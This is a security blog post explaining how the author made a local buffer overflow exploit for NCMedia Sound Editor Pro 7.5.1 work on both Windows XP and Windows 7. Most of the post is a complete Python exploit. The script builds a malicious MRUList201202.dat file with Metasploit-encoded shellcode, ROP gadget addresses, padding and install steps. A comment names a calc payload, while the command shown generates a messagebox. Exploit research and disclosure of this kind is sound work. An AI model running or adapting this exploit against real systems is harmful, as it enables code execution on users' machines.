
First of all…thanks b33f from fuzzysecurity.com for your hint which helped a lot in solving the reliability issue of my last exploit 🙂 !
In my last article I wrote about a missing reliable way of executing shellcode. I received a mail from b33f about the MSVCR70.dll which is installed by the application. Well at this point it seems like I’ve been fooled by an application :-D! During my investigations I did not notice this DLL and supposed that it’s a system dll like all others, but it is indeed installed by the application:

And there is a usable (and only one…. puh) way to run my shellcode via a PUSH ESP / RETN:
0x7c0282af : PUSH ESP # AND AL,8 # RETN | {PAGE_EXECUTE_READ} [MSVCR70.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v7.00.9466.0 (C:\WINDOWS\system32\MSVCR70.dll)
This means you’ve got a reliable exploit for WinXP and Win7. But during my play-abouts I noticed that my controllable input (junk, shellcode etc.) is placed on completely different memory addresses on WinXP and Win7 but all in all within a manageable distance. The controllable input starts at:
Windows XP: ESP+400 (Solution: ADD ESP,404 # POP EDI # POP ESI # RETN from SoundEditorPro.exe):
Windows 7: ESP+5CC (Solution: ADD ESP,838 # POP EDI # POP ESI # POP EBX # RETN from SoundEditorPro.exe):
Therefor…if you try to use the Windows XP ESP alignment in Windows 7 you’ll find out that you move the ESP into an area in front of your actual input which you do not control. If you use the Win7 ESP alignment on Windows XP, the ESP is placed 1092 bytes behind the Win7 ESP alignment point.
The solution: Take the Windows 7 ESP alignment as a base and built a chain of it:
poc=junk1 + esp + nopsled + shellcode + junk2 + esp + nopsled + shellcode + junk3 + eip
This results in this new exploit:
#!/usr/bin/python
# Exploit Title: NCMedia Sound Editor Pro v7.5.1 MRUList201202.dat File Handling Local Buffer Overflow
# Version: 7.5.1
# Date: 2012-08-07
# Author: Julien Ahrens
# Website: https://www.rcesecurity.com
# Software Link: http://www.soundeditorpro.com/
# Tested on: Windows XP SP3 Professional German / Windows 7 SP1 x64 Home Premium German
# Howto: Copy MRUList201202.dat to %appdata%\Sound Editor Pro\ --> Launch app --> Click on "File" Menu
from struct import pack
file="MRUList201202.dat"
# windows/exec CMD=calc.exe
# Encoder: x86/shikata_ga_nai
# powered by Metasploit
# msfpayload windows/messagebox TITLE="Inshell.net" TEXT="Hacked by MrTuxracer" ICON="WARNING" R | msfencode -b '\x00\x0d\x0a'
shellcode = ("\xdd\xc0\xbf\x40\x06\xad\x1a\xd9\x74\x24\xf4\x5d\x33\xc9" +
"\xb1\x46\x31\x7d\x17\x83\xed\xfc\x03\x3d\x15\x4f\xef\x64" +
"\xf2\x14\xc9\xe2\x21\xdf\xdb\xd8\x98\x68\x2d\x15\xb8\x1d" +
"\x3c\x95\xca\x54\xb3\x5e\xba\x84\x40\x26\x4b\x3e\x28\x86" +
"\xc0\x76\xed\x89\xce\x03\xfe\x4c\xee\x3a\xff\x8f\x90\x37" +
"\x6c\x6b\x75\xc3\x28\x4f\xfe\x87\x9a\xd7\x01\xc2\x50\x6d" +
"\x1a\x99\x3d\x51\x1b\x76\x22\xa5\x52\x03\x91\x4e\x65\xfd" +
"\xeb\xaf\x57\xc1\xf0\xe3\x1c\x01\x7c\xfc\xdd\x4d\x70\x03" +
"\x19\xba\x7f\x38\xd9\x19\xa8\x4b\xc0\xe9\xf2\x97\x03\x05" +
"\x64\x5c\x0f\x92\xe2\x38\x0c\x25\x1e\x37\x28\xae\xe1\xaf" +
"\xb8\xf4\xc5\x33\xda\x37\xb7\x43\x35\x6c\x31\xb6\xcc\x4e" +
"\x2a\xb6\x81\x40\x47\x94\xf5\xc2\x68\xe7\xf9\x74\xd3\x13" +
"\xbd\xf9\x04\xf9\xb2\x82\xa9\xd9\x66\x65\x5f\xde\x78\x8a" +
"\xe9\x65\x8f\x1d\x86\x09\xaf\x9c\x3e\xe2\x9d\x30\xdb\x6c" +
"\x97\x3f\x46\x1e\xdf\x9c\xac\xd4\x56\xfa\xfb\x17\x3d\x07" +
"\x8d\x25\xee\xbc\x25\x0b\x42\x7f\xb2\x57\x79\x2d\x55\x06" +
"\x7e\x2e\x5a\xa0\xee\xb4\xd1\x68\x87\x53\x76\xe4\x79\xf4" +
"\xcf\x9a\xf6\x6c\xe1\xb9\x71\x30\x25\x36\x0b\x2a\x4d\x10" +
"\x2b\x8d\xae\xc8\x4a\xae\xcb\x7a\xe5\x64\x61\x02\x87\xec" +
"\xf0\xd2\x2a\x9f\x6a\x77\xd1\x7f\x09\x1f\x51\xe1\xae\xb4" +
"\x50\x28\xb8\x06\xb7\xbe\x30\x77\x86\x6c\x28\x47\xba\xc1" +
"\xff\x58\xec\xd3\x3f\xf6\xf2\x41\xc8")
junk1="\x41" * 632
nopsled="\x90" * 20
junk2="\x42" * 133
eip=pack('<L',0x004eae48) # ADD ESP,838 # POP EDI # POP ESI # POP EBX # RETN from SoundEditorPro.exe
esp=pack('<L',0x7c0282af) # PUSH ESP # AND AL,8 # RETN from MSVCR70.dll
junk3="\x43" * (4120 - len(junk1) - len(junk2) - len(shellcode) - len(nopsled) - len(esp) - len(nopsled) - len(shellcode))
poc=junk1 + esp + nopsled + shellcode + junk2 + esp + nopsled + shellcode + junk3 + eip
try:
print "[*] Creating exploit file...\n"
writeFile = open (file, "w")
writeFile.write( poc )
writeFile.close()
print "[*] File successfully created!"
except:
print "[!] Error while creating file!"
And et voila: now it’s working on Windows 7 too: